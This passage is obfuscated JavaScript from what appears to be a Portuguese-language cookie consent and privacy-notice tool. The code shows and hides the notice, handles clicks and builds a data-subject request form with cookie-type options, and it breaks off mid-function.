document[_0x464836(0x661,'RJy[')+_0x464836(0x593,'1&t&')+_0x464836(0x1124,'yN#k')](_0x3298ae[_0x464836(0x112d,'F6jy')])[_0x464836(0x2302,'pZ]P')+_0x464836(0x55d,'Vto2')][_0x464836(0x546,'sa84')+'e'](_0x3298ae.aIVMk)}document['getEl'+_0x464836(0xb37,'OYok')+_0x464836(0x11f5,'UHRg')](_0x3298ae.oiuFF(_0x3298ae.jYOTj,_0x17bd40))[_0x464836(0x875,'szK[')]['displ'+'ay']=_0x3298ae[_0x464836(0x1c4c,'29Hv')];var _0x172e64=document[_0x464836(0x160d,'nf67')+_0x464836(0x386,'1&t&')+_0x464836(0xcff,'Oy30')+_0x464836(0x12f3,'OYok')+'me'](_0x3298ae[_0x464836(0xca0,'!lc%')]);for(var _0x492045=0x0,_0x2dc5fa=_0x172e64[_0x464836(0x1d57,'0(]!')+'h'];_0x3298ae[_0x464836(0xd03,'pZ]P')](_0x492045,_0x2dc5fa);_0x492045++){if(_0x3298ae[_0x464836(0x789,'vzN%')](_0x3298ae.jVfIN,_0x3298ae[_0x464836(0xdc7,'nDx[')]))_0x172e64[_0x492045]['class'+'List']['conta'+_0x464836(0x4bc,'(2fB')](_0x3298ae[_0x464836(0xfb0,'1&t&')])&&_0x172e64[_0x492045][_0x464836(0x2222,'QXz]')+'List'][_0x464836(0xa4f,'RJy[')+'e'](_0x3298ae.zxspN),_0x3298ae[_0x464836(0x1ec6,'^1Ro')](_0x3298ae[_0x464836(0x2219,'Oy30')](_0x492045,0x1),_0x17bd40)&&_0x172e64[_0x492045][_0x464836(0x181b,'AxO$')+_0x464836(0x406,'pZ]P')][_0x464836(0x1815,'mwi*')](_0x3298ae[_0x464836(0x13cc,'WZ[p')]);else{function _0x16ba02(){var _0x247cda=_0x464836;_0x4bb9b5[_0x247cda(0x3c8,'WZ[p')+_0x247cda(0xba5,'f000')+_0x247cda(0x9a9,'eGI5')](_0x3298ae[_0x247cda(0xca3,'bWTd')])[_0x247cda(0xb2c,'N[([')][_0x247cda(0x82e,')*Tt')+_0x247cda(0x180b,'(2fB')+'r']=_0x3298ae.hoXmZ,_0x3ef6eb[_0x247cda(0x4f9,'Sk9b')+_0x247cda(0x1b2b,'bWTd')+_0x247cda(0x1c4d,'yzMT')](_0x3298ae[_0x247cda(0x614,'AxO$')])[_0x247cda(0xdf0,'nDx[')+_0x247cda(0x227e,'jpRh')]=_0x3298ae[_0x247cda(0x1c1,'i8ys')];return}}}if(!PrivacyTool[_0x464836(0x16fa,'0(]!')+_0x464836(0x1d47,'Sk9b')+'E']){if(_0x3298ae[_0x464836(0x1f36,'f000')](_0x3298ae.rltIp,_0x3298ae[_0x464836(0xa61,'^1Ro')])){function _0x1f051a(){_0x3ba191=0x1}}else document[_0x464836(0x78f,'mwi*')+'Selec'+_0x464836(0x166a,'pZ]P')](_0x3298ae.cUYxu)[_0x464836(0x1f2c,'RJy[')+_0x464836(0x4c1,'yzMT')+_0x464836(0x8c4,'Vto2')+'r'](_0x3298ae[_0x464836(0x1e0e,'0(]!')],function(_0x4da8ac){var _0x2de5d1=_0x464836,_0x4dd704={'XPuta':function(_0x304939,_0xeafb29){return _0x3298ae.rYjbF(_0x304939,_0xeafb29)},'qUGow':function(_0x153aee,_0x5d799d){var _0x565045=_0x5717;return _0x3298ae[_0x565045(0x14a3,'QXz]')](_0x153aee,_0x5d799d)},'baSSr':function(_0x10f117,_0x3a0bef){var _0x303270=_0x5717;return _0x3298ae[_0x303270(0xf65,'#TT5')](_0x10f117,_0x3a0bef)},'gZzHu':_0x3298ae[_0x2de5d1(0x2be,'0(]!')],'utuMf':_0x3298ae.MmahQ};if(_0x3298ae[_0x2de5d1(0x13b4,'RI2w')](_0x4da8ac[_0x2de5d1(0x2476,'PbvL')+'t'],document[_0x2de5d1(0x1dee,'^1Ro')+_0x2de5d1(0xcb5,'mwi*')+_0x2de5d1(0x1de0,'29Hv')](_0x3298ae[_0x2de5d1(0x67e,'Oy30')]))&&_0x3298ae[_0x2de5d1(0x1a27,'RM#!')](_0x4da8ac[_0x2de5d1(0x763,'B4JC')+'t'],document[_0x2de5d1(0x1e17,'c6Kj')+'Selec'+_0x2de5d1(0x23a2,'EEoj')](_0x3298ae[_0x2de5d1(0x30c,'CGQ1')]))){if(_0x3298ae[_0x2de5d1(0x3d8,'OTNm')](_0x3298ae[_0x2de5d1(0xcba,'Sk9b')],_0x3298ae[_0x2de5d1(0x2043,'CGQ1')])){function _0x55f943(){var _0x32844f=_0x2de5d1,_0x4bead9=_0x3298ae[_0x32844f(0x47c,'RJy[')](_0x52928f[_0x32844f(0x1055,'9ZSz')+_0x32844f(0x1676,'yN#k')+_0x32844f(0x2101,'Vto2')+'E'],!![])}}else return}privacyTool[_0x2de5d1(0x243,'RI2w')+_0x2de5d1(0x1982,'Vto2')+'l']();if(privacyTool['has_a'+_0x2de5d1(0x212c,'29Hv')+'ed']()){if(_0x3298ae[_0x2de5d1(0x160a,'PbvL')](_0x3298ae[_0x2de5d1(0x1143,'N[([')],_0x3298ae[_0x2de5d1(0x2069,'vzN%')]))privacyTool[_0x2de5d1(0xc2e,'[2xI')+_0x2de5d1(0x11c0,'PbvL')+'e_not'+_0x2de5d1(0x17fb,'CGQ1')](0x1);else{function _0x558a7d(){var _0x2ad49e=_0x2de5d1,_0x1c9abb;try{_0x1c9abb=VPhLhS.XPuta(_0x2c1c4c,VPhLhS.qUGow(VPhLhS[_0x2ad49e(0xf59,'[2xI')](VPhLhS[_0x2ad49e(0x1d6d,'N[([')],VPhLhS[_0x2ad49e(0x2124,'0F8$')]),');'))()}catch(_0x5df91e){_0x1c9abb=_0x5e7e85}return _0x1c9abb}}}else privacyTool['show_'+_0x2de5d1(0xfa1,'vzN%')+'e_not'+'ice'](0x0)})}}[_0x4f46d6(0x209f,'RM#!')+'holde'+_0x4f46d6(0x1b86,'szK[')+'uest_'+_0x4f46d6(0x828,'[2xI')](_0x4fa90a){var _0x2aa677=_0x4f46d6,_0x36d379={'gSCkz':function(_0x2c9eac,_0x9a0a8c){return _0x2c9eac==_0x9a0a8c},'OEDno':function(_0x45d786,_0x5c0561){return _0x45d786===_0x5c0561},'DmjzI':'eVXwL','CmidU':_0x2aa677(0x12fe,'0(]!'),'baxHX':_0x2aa677(0xc3d,'nDx[')+'e-not'+'ice-r'+_0x2aa677(0x1d2b,'sa84')+_0x2aa677(0x1bf7,'9ZSz')+_0x2aa677(0xbe1,'B4JC')+_0x2aa677(0x22e0,'N[(['),'ehHGB':_0x2aa677(0x35d,'Su9K'),'FoejA':_0x2aa677(0x6bd,'(2fB'),'KZcaM':'c)\x20','OljBm':_0x2aa677(0x120e,'^&DR'),'ZMkLk':'e)\x20','mXWrM':_0x2aa677(0x8ac,'jpRh')+_0x2aa677(0xf5b,'0(]!'),'mJUTu':_0x2aa677(0x15fd,'UHRg')+_0x2aa677(0x1f84,'WZ[p')+'tice-'+_0x2aa677(0x174e,'RJy[')+_0x2aa677(0x6d1,'!lc%')+_0x2aa677(0x1d96,'CGQ1')+_0x2aa677(0x171d,'Vto2')+_0x2aa677(0x9de,'Vto2')+_0x2aa677(0xba3,'Oy30')+_0x2aa677(0x1e3,'CGQ1')+'ld(1)','OJkMk':_0x2aa677(0x1681,'RJy[')+_0x2aa677(0x13a3,'[2xI')+_0x2aa677(0x19c4,'Su9K'),'JXnSV':_0x2aa677(0xd7e,'nf67')+_0x2aa677(0x7c8,'pZ]P')+_0x2aa677(0x1d82,'N[([')+'regis'+_0x2aa677(0x1938,'#TT5')+'itle','JiXEV':_0x2aa677(0x1aff,'ci27')+_0x2aa677(0x2205,'OTNm')+'tice-'+_0x2aa677(0xb7b,'QXz]')+'ter-l'+'abel'};if(_0x36d379.gSCkz(_0x4fa90a,undefined))_0x4fa90a=0x0;if(!privacyTool['holde'+'r_req'+_0x2aa677(0x1bee,'(2fB')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0xc99,'EEoj')+'r_for'+'m']){if(_0x36d379[_0x2aa677(0x397,'Sk9b')](_0x36d379[_0x2aa677(0x87b,'szK[')],_0x36d379[_0x2aa677(0x2401,'QXz]')])){function _0x3c2057(){_0x166d2a[_0x2a3868]['check'+'ed']=!![]}}else{document['getEl'+_0x2aa677(0x69a,'mwi*')+_0x2aa677(0x64e,'i8ys')](_0x36d379[_0x2aa677(0x1419,'UHRg')])[_0x2aa677(0xdf0,'nDx[')+_0x2aa677(0x6aa,'RJy[')]=privacyTool[_0x2aa677(0x1813,'bWTd')+_0x2aa677(0xa01,'EEoj')+_0x2aa677(0x63c,'OYok')][_0x2aa677(0x15e6,'Oy30')+_0x2aa677(0x1dc0,'B4JC')+'es'][_0x4fa90a]['instr'+_0x2aa677(0x17f5,'N[([')];return}}var _0x56051f=privacyTool[_0x2aa677(0x1af,'#TT5')+_0x2aa677(0x2349,'WZ[p')+_0x2aa677(0x1dd6,'RI2w')][_0x2aa677(0x2066,'f000')+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x3b8,'AxO$')+'o_aba'];_0x56051f=_0x56051f[_0x2aa677(0xc82,'EHO9')+'ce'](_0x36d379[_0x2aa677(0x22a1,'Oy30')],''),_0x56051f=_0x56051f[_0x2aa677(0x21a5,'QXz]')+'ce'](_0x36d379.FoejA,''),_0x56051f=_0x56051f['repla'+'ce'](_0x36d379.KZcaM,''),_0x56051f=_0x56051f[_0x2aa677(0x23d9,'eGI5')+'ce'](_0x36d379[_0x2aa677(0xd93,'AxO$')],''),_0x56051f=_0x56051f[_0x2aa677(0x16b3,'AxO$')+'ce'](_0x36d379[_0x2aa677(0x2a0,'EHO9')],'');var _0x514483=document[_0x2aa677(0x43d,'sa84')+_0x2aa677(0xba5,'f000')+_0x2aa677(0xb07,'jpRh')](_0x36d379[_0x2aa677(0x19c0,'WZ[p')]);_0x514483[_0x2aa677(0x188f,'EHO9')+_0x2aa677(0x4f2,'RI2w')+_0x2aa677(0x1650,'c6Kj')+_0x2aa677(0x1997,'UHRg')](_0x36d379[_0x2aa677(0x14f5,'szK[')],_0x2aa677(0x61d,'RI2w')+_0x2aa677(0x1be2,'bWTd')+_0x2aa677(0xcde,'29Hv')+_0x2aa677(0x1064,'nf67')+'\x22cook'+_0x2aa677(0x2205,'OTNm')+_0x2aa677(0x1e50,']%[v')+_0x2aa677(0x39e,'vzN%')+_0x2aa677(0x1b66,'RI2w')+_0x2aa677(0xae1,'szK[')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x151c,'szK[')+'iv\x20id'+_0x2aa677(0x86a,'#TT5')+_0x2aa677(0xdba,'RM#!')+'otice'+_0x2aa677(0x17fe,'bWTd')+_0x2aa677(0x3c2,'(2fB')+_0x2aa677(0x119d,'RM#!')+'\x22>'+_0x56051f+('</div'+_0x2aa677(0x1a08,'mwi*')+_0x2aa677(0x236a,'#TT5')+_0x2aa677(0x1f31,'QXz]')+_0x2aa677(0x8e6,'[2xI')+'\x20id=\x22'+'relat'+_0x2aa677(0x31d,'F6jy')+_0x2aa677(0x48f,'RM#!')+'Qual\x20'+_0x2aa677(0x165d,'#TT5')+_0x2aa677(0x181e,'WZ[p')+'ção\x20p'+_0x2aa677(0x1901,'UHRg')+'pal\x20c'+_0x2aa677(0x1abb,'PbvL')+_0x2aa677(0x1844,'Oy30')+_0x2aa677(0xb73,'EEoj')+'<br>\x0a'+_0x2aa677(0x2168,'UHRg')+_0x2aa677(0x209c,'RM#!')+'\x20\x20<di'+_0x2aa677(0x1c90,'jpRh')+_0x2aa677(0x21ce,'OYok')+_0x2aa677(0x1e01,'[2xI')+_0x2aa677(0x2044,'EHO9')+_0x2aa677(0x925,'29Hv')+_0x2aa677(0x2239,'9ZSz')+_0x2aa677(0x223c,'#TT5')+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1e7d,'!lc%')+'div><'+_0x2aa677(0xc42,'OYok')+_0x2aa677(0x1315,'Sk9b')+_0x2aa677(0xeb5,'(2fB')+'type='+_0x2aa677(0x1ff4,'1&t&')+_0x2aa677(0x106e,'AxO$')+'=\x22coo'+_0x2aa677(0x1e38,'i8ys')+'otice'+_0x2aa677(0x1029,'jpRh')+_0x2aa677(0x2396,'vzN%')+'type1'+_0x2aa677(0x16a5,'F6jy')+_0x2aa677(0x565,'EEoj')+_0x2aa677(0x14bc,'1&t&')+_0x2aa677(0x1c6e,'F6jy')+_0x2aa677(0x1953,'Oy30')+_0x2aa677(0x238d,'CGQ1')+_0x2aa677(0x1cba,'mwi*')+_0x2aa677(0x1aa1,'Su9K')+_0x2aa677(0x1c7e,'nDx[')+_0x2aa677(0xf64,'szK[')+'abel\x20'+'for=\x22'+_0x2aa677(0x42e,'yzMT')+'e-not'+_0x2aa677(0x1c80,'Su9K')+_0x2aa677(0x1d67,'mwi*')+'er-ty'+_0x2aa677(0x22f4,'c6Kj')+_0x2aa677(0x735,'OTNm')+'te</l'+'abel>'+_0x2aa677(0x2225,'bWTd')+';&nbs'+'p;</d'+_0x2aa677(0x1578,'N[([')+_0x2aa677(0x27b,'RJy[')+_0x2aa677(0xfbe,'sa84')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x3e0,'B4JC')+_0x2aa677(0x1fcd,'Oy30')+_0x2aa677(0xf90,'vzN%')+_0x2aa677(0x245,']%[v')+_0x2aa677(0x8ec,'!lc%')+'=\x22rad'+'io\x22\x20i'+'d=\x22co'+_0x2aa677(0xb98,'#TT5')+_0x2aa677(0x101b,'9ZSz')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x55b,'sa84')+'-type'+_0x2aa677(0x1a61,'PbvL')+_0x2aa677(0x22e2,'ci27')+'ookie'+_0x2aa677(0x1b97,'bWTd')+_0x2aa677(0x1f30,'pZ]P')+_0x2aa677(0x805,'EEoj')+_0x2aa677(0x18e5,'[2xI')+'e\x22\x20va'+_0x2aa677(0x342,'AxO$')+_0x2aa677(0x1f8e,'f000')+_0x2aa677(0x2083,'c6Kj')+_0x2aa677(0x121a,'OYok')+'\x22cook'+_0x2aa677(0x176b,'^&DR')+_0x2aa677(0x112e,'AxO$')+'regis'+_0x2aa677(0x38a,'RI2w')+'ype2\x22'+'>Func'+'ionar'+_0x2aa677(0x1943,'F6jy')+'abel>'+_0x2aa677(0x10aa,'RM#!')+_0x2aa677(0xa4c,'jpRh')+_0x2aa677(0x1767,'OYok')+_0x2aa677(0x19f4,'szK[')+_0x2aa677(0x14ae,'Sk9b')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'<div>'+_0x2aa677(0x1df0,'Sk9b')+_0x2aa677(0x592,'^1Ro')+_0x2aa677(0x2029,'RM#!')+_0x2aa677(0xd1c,'B4JC')+_0x2aa677(0x177e,'0(]!')+_0x2aa677(0x17a7,'F6jy')+_0x2aa677(0x2077,'eGI5')+_0x2aa677(0xa53,'Sk9b')+_0x2aa677(0xb03,'UHRg')+_0x2aa677(0x1996,'$vh3')+_0x2aa677(0xc8e,'yN#k')+_0x2aa677(0x1f8b,'vzN%')+_0x2aa677(0x5fb,'EHO9')+_0x2aa677(0x126a,'szK[')+_0x2aa677(0x1ad5,'F6jy')+_0x2aa677(0x1321,'OYok')+_0x2aa677(0x1136,'EEoj')+_0x2aa677(0x3af,'UHRg')+'r-typ'+'e\x22\x20va'+_0x2aa677(0x1c35,'Oy30')+'3\x22>\x20<'+_0x2aa677(0x19ff,'B4JC')+_0x2aa677(0x1927,'RM#!')+_0x2aa677(0x1723,'RM#!')+'ie-no'+_0x2aa677(0x695,'9ZSz')+'regis'+_0x2aa677(0x19d2,'OTNm')+_0x2aa677(0x1543,'Sk9b')+_0x2aa677(0x1937,'mwi*')+'eiro<'+_0x2aa677(0x1c70,'F6jy')+_0x2aa677(0x138a,'^&DR')+_0x2aa677(0x12f0,'pZ]P')+'bsp;<'+_0x2aa677(0x93b,'AxO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x17c1,'#TT5')+_0x2aa677(0x22b6,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xf6c,'0(]!')+_0x2aa677(0x65a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2aa677(0xcf3,'29Hv')+'iv\x20cl'+_0x2aa677(0x1580,'$vh3')+_0x2aa677(0x12d5,'$vh3')+_0x2aa677(0x13f2,']%[v')+_0x2aa677(0x1a6b,'Sk9b')+_0x2aa677(0x228b,'29Hv')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1540,'Oy30')+_0x2aa677(0x23c,'RI2w')+_0x2aa677(0x174,'AxO$')+_0x2aa677(0x14e7,'OYok')+_0x2aa677(0x119f,'i8ys')+_0x2aa677(0x19ed,'RI2w')+_0x2aa677(0x5c5,'nf67')+'ister'+_0x2aa677(0x711,'^&DR')+_0x2aa677(0x14e8,'Vto2')+_0x2aa677(0x12d1,'Vto2')+_0x2aa677(0x1742,'ci27')+_0x2aa677(0x97d,'yzMT')+_0x2aa677(0x2383,'eGI5')+_0x2aa677(0x244d,'bWTd')+'nome<'+_0x2aa677(0x1be3,'Sk9b')+_0x2aa677(0x11a4,'nf67')+_0x2aa677(0x220a,'RJy[')+_0x2aa677(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1c1d,'nf67')+_0x2aa677(0x2437,'yzMT')+_0x2aa677(0x93f,'[2xI')+_0x2aa677(0x1cde,'1&t&')+'-noti'+_0x2aa677(0x317,'UHRg')+'giste'+_0x2aa677(0x1f7e,'nDx[')+_0x2aa677(0x1204,'yN#k')+'pe=\x22t'+(_0x2aa677(0x1bb9,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x36f,'jpRh')+_0x2aa677(0x1d03,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b42,'^1Ro')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x7cb,'B4JC')+_0x2aa677(0xeb9,'0(]!')+_0x2aa677(0x20cb,'RM#!')+_0x2aa677(0xe57,'B4JC')+'ce-re'+'giste'+'r-ite'+'m\x22>\x0a\x20'+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0x9e5,'[2xI')+_0x2aa677(0xcea,'EHO9')+_0x2aa677(0x212e,'Vto2')+_0x2aa677(0x1002,'yN#k')+_0x2aa677(0x1349,'f000')+'ento\x20'+_0x2aa677(0x20a3,'yzMT')+_0x2aa677(0x898,'i8ys')+_0x2aa677(0x23dd,'RM#!')+_0x2aa677(0xebb,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e0,'29Hv')+_0x2aa677(0x1e7d,'!lc%')+_0x2aa677(0xca1,'mwi*')+_0x2aa677(0xcfe,'9ZSz')+'cooki'+_0x2aa677(0x1025,'yzMT')+_0x2aa677(0x1672,'f000')+_0x2aa677(0x3df,'AxO$')+'er-do'+_0x2aa677(0x17f1,'RI2w')+_0x2aa677(0x2021,'9ZSz')+_0x2aa677(0x2d4,'Oy30')+_0x2aa677(0x20b3,'F6jy')+_0x2aa677(0x124e,'CGQ1')+_0x2aa677(0xef5,'vzN%')+_0x2aa677(0x18d4,'EEoj')+_0x2aa677(0x4f6,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20c5,'EEoj')+_0x2aa677(0x1853,'szK[')+_0x2aa677(0x16e7,'0F8$')+'ss=\x22c'+_0x2aa677(0x1f9,'bWTd')+_0x2aa677(0x186d,'AxO$')+_0x2aa677(0x15e9,'i8ys')+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0xa81,'QXz]')+_0x2aa677(0x1a4d,'c6Kj')+_0x2aa677(0x389,'nf67')+_0x2aa677(0x389,'nf67')+_0x2aa677(0xbd8,'jpRh')+_0x2aa677(0x58e,'#TT5')+_0x2aa677(0x22a6,'QXz]')+_0x2aa677(0xbc7,'EEoj')+_0x2aa677(0x277,'yN#k')+_0x2aa677(0x358,'Oy30')+_0x2aa677(0x16d,'B4JC')+_0x2aa677(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1b7,'0F8$')+'put\x20i'+_0x2aa677(0xcda,'B4JC')+_0x2aa677(0xcbb,'c6Kj')+_0x2aa677(0x14c2,'yN#k')+_0x2aa677(0x10a2,'Sk9b')+_0x2aa677(0x733,'0(]!')+_0x2aa677(0xa03,'0F8$')+_0x2aa677(0x188e,'AxO$')+_0x2aa677(0xfa8,'i8ys')+_0x2aa677(0x1589,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x181f,'WZ[p')+_0x2aa677(0x17e1,'29Hv')+_0x2aa677(0x5df,'1&t&')+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x14ae,'Sk9b')+'\x20\x20<di'+_0x2aa677(0x808,'i8ys')+_0x2aa677(0x662,'(2fB')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x15cb,'ci27')+'ce-re'+_0x2aa677(0x1575,'mwi*')+_0x2aa677(0x23d5,'[2xI')+'m\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x7ee,']%[v')+_0x2aa677(0x363,'OTNm')+_0x2aa677(0x860,'Vto2')+_0x2aa677(0x13ca,'29Hv')+_0x2aa677(0x10f9,'ci27')+_0x2aa677(0x20e2,'^1Ro')+'/labe'+_0x2aa677(0xbda,'!lc%')+'>\x0a\x20\x20\x20'+_0x2aa677(0xa6f,'PbvL')+_0x2aa677(0x20e6,'0F8$')+_0x2aa677(0x17f4,'QXz]')+_0x2aa677(0x1270,'pZ]P')+'id=\x22c'+_0x2aa677(0xa79,'9ZSz')+_0x2aa677(0x145a,'nDx[')+_0x2aa677(0x1b6c,'OYok')+_0x2aa677(0x1fc1,'9ZSz')+_0x2aa677(0x1628,')*Tt')+_0x2aa677(0x10a0,'AxO$')+_0x2aa677(0x1db7,'vzN%')+_0x2aa677(0x16d4,'f000')+_0x2aa677(0x1ae,'ci27')+_0x2aa677(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x7a9,'RM#!')+_0x2aa677(0x539,'!lc%')+_0x2aa677(0x12de,'CGQ1')+_0x2aa677(0x222a,'N[([')+_0x2aa677(0x17ab,'Sk9b')+_0x2aa677(0x197e,'OYok')+_0x2aa677(0x1f80,')*Tt')+_0x2aa677(0x2455,'!lc%')+_0x2aa677(0x21ab,'UHRg')+_0x2aa677(0x1ad1,'29Hv')+_0x2aa677(0x1655,'yzMT')+_0x2aa677(0x485,'jpRh')+_0x2aa677(0x56b,'#TT5')+'r-ite'+_0x2aa677(0x78a,'AxO$')+_0x2aa677(0x2316,'CGQ1')+_0x2aa677(0x1970,'nf67')+_0x2aa677(0x12ba,'nf67')+_0x2aa677(0x1ddc,'EHO9')+_0x2aa677(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1e93,')*Tt')+_0x2aa677(0x1e92,'RM#!')+_0x2aa677(0xa6d,'CGQ1')+'kie-n'+'otice'+'-regi'+'ster-'+_0x2aa677(0x13a5,'Vto2')+_0x2aa677(0x10be,'i8ys')+_0x2aa677(0x22d5,'AxO$')+_0x2aa677(0xfaa,'[2xI')+_0x2aa677(0x56d,'RI2w')+'=\x22wid'+_0x2aa677(0x1e91,'^1Ro')+'0%;\x22>'+'</div'+_0x2aa677(0x7f8,'RM#!')+_0x2aa677(0x232b,'i8ys')+_0x2aa677(0x475,'Su9K')+_0x2aa677(0x1171,'jpRh')+'rea\x20i'+_0x2aa677(0x198b,'nf67')+_0x2aa677(0x22cc,'EEoj')+_0x2aa677(0x3ff,'1&t&')+_0x2aa677(0xa7c,'F6jy')+'ister'+_0x2aa677(0x1086,'UHRg')+_0x2aa677(0xf70,'RJy[')+_0x2aa677(0xbeb,'bWTd')+_0x2aa677(0x1015,'Vto2')+_0x2aa677(0x850,'F6jy')+'00%;\x20'+_0x2aa677(0x750,'WZ[p')+_0x2aa677(0x18d,'N[([')+':\x2050p'+'x;\x22><'+_0x2aa677(0x1503,'eGI5')+_0x2aa677(0xc10,'AxO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1298,'eGI5')+_0x2aa677(0xa98,'QXz]')+_0x2aa677(0x481,'Vto2')+'\x20\x20\x20\x20<'+'div\x20i'+_0x2aa677(0x2096,'29Hv')+_0x2aa677(0x1855,'sa84')+_0x2aa677(0x21f0,'jpRh')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x41f,'B4JC')+_0x2aa677(0x1b0e,'RJy[')+'lt\x22><'+'/div>'+_0x2aa677(0x557,'AxO$')+'\x20\x20\x20\x20<'+_0x2aa677(0x3dc,'AxO$')+_0x2aa677(0x1e86,'EEoj')+_0x2aa677(0xc53,'yN#k')+_0x2aa677(0x57f,'AxO$')+_0x2aa677(0xe92,'0(]!'))+('regis'+_0x2aa677(0x108a,'Vto2')+_0x2aa677(0xae1,'szK[')+_0x2aa677(0x2c9,']%[v')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x129c,'ci27')+_0x2aa677(0x20a7,'bWTd')+_0x2aa677(0x276,'1&t&')+'width'+_0x2aa677(0x643,'#TT5')+';\x22></'+'div>\x0a'+_0x2aa677(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1ba5,'^&DR')+_0x2aa677(0xb3b,'9ZSz')+_0x2aa677(0x1075,'bWTd')+_0x2aa677(0xb93,'bWTd')+_0x2aa677(0x4ea,'yzMT')+_0x2aa677(0x1777,'Sk9b')+'on\x22\x20s'+'tyle='+_0x2aa677(0x211,'QXz]')+_0x2aa677(0x1f03,'Oy30')+_0x2aa677(0x136d,'szK[')+_0x2aa677(0x42a,'nf67')+_0x2aa677(0x167e,'CGQ1')+_0x2aa677(0x734,'OYok')+'cy-ac'+'tion='+_0x2aa677(0x18b5,')*Tt')+_0x2aa677(0x4e8,'F6jy')+'lder-'+_0x2aa677(0x89f,'szK[')+_0x2aa677(0x49b,'EEoj')+'olici'+_0x2aa677(0x2158,'szK[')+_0x2aa677(0x18e4,'[2xI')+'n>\x0a\x20\x20'+_0x2aa677(0x17f8,'mwi*')+_0x2aa677(0x86c,'(2fB')+_0x2aa677(0x21c1,'mwi*')+_0x2aa677(0x18a,'B4JC')+'\x20'))),document[_0x2aa677(0x71f,'#TT5')+_0x2aa677(0x50c,'vzN%')+_0x2aa677(0x9d4,'RI2w')](_0x36d379.mJUTu)[_0x2aa677(0x242f,'0F8$')][_0x2aa677(0xa40,'EEoj')+'xt']=_0x36d379.OJkMk,document['query'+_0x2aa677(0x35a,'RM#!')+_0x2aa677(0x9d4,'RI2w')](_0x36d379.JXnSV)['inner'+_0x2aa677(0x4c6,'RM#!')]=privacyTool[_0x2aa677(0x1200,'mwi*')+_0x2aa677(0x10d8,'Su9K')+_0x2aa677(0x12aa,'jpRh')][_0x2aa677(0x4db,'mwi*')+_0x2aa677(0x8d0,'#TT5')+'es'][_0x4fa90a][_0x2aa677(0x171,'yN#k')+_0x2aa677(0x127d,'Oy30')],document['query'+_0x2aa677(0x1fce,'Oy30')+_0x2aa677(0x1d01,'[2xI')](_0x36d379[_0x2aa677(0x189e,'[2xI')])['inner'+_0x2aa677(0xf9f,'yzMT')]=privacyTool[_0x2aa677(0xdfe,'[2xI')+'r_req'+_0x2aa677(0xe0e,'yzMT')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x14af,'OTNm')+_0x2aa677(0x1769,'9ZSz')+_0x2aa677(0x13ad,'PbvL')+'es']}[_0x4f46d6(0x40d,'ci27')+_0x4f46d6(0x391,'nDx[')+_0x4f46d6(0x2444,'EEoj')+'_requ'+_0x4f46d6(0xad0,'^1Ro')](){var _0x409392=_0x4f46d6,_0x366406={'MEyme':_0x409392(0xbc0,']%[v')+_0x409392(0xfdf,'jpRh'),'YPmTQ':function(_0x491424,_0x257e73){return _0x491424+_0x257e73},'GVzBZ':_0x409392(0x1636,'eGI5')+_0x409392(0x10ba,'OYok'),'zdyrx':function(_0x1ef819,_0x36bed5){return _0x1ef819*_0x36bed5},'ILYLl':';path'+_0x409392(0x8c2,'nDx[')+'meSit'+_0x409392(0x4e6,'QXz]'),'bwsYI':function(_0x3879fd,_0x2c314e){return _0x3879fd+_0x2c314e},'PifEi':function(_0x54cf7e,_0x32c122){return _0x54cf7e+_0x32c122},'esnsw':'after'+_0x409392(0x1b80,'Sk9b'),'qMToA':function(_0x2c646f,_0xf5c885){return _0x2c646f<_0xf5c885},'SrlCj':function(_0x2a7220,_0x2238b1){return _0x2a7220==_0x2238b1},'lNgRz':function(_0x25e782,_0x114c86){return _0x25e782===_0x114c86},'livGB':_0x409392(0x1d55,'CGQ1'),'iwdDH':function(_0x442d2e,_0x1d051c){return 